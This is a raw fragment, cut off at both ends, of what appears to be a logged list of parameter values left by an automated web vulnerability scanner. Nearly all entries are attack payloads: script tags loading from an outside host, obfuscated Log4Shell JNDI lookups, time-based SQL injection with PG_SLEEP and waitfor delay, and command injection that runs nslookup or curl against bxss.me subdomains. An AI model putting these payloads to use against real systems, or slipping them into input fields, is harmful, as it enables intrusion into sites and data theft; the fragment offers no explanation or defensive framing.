--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo 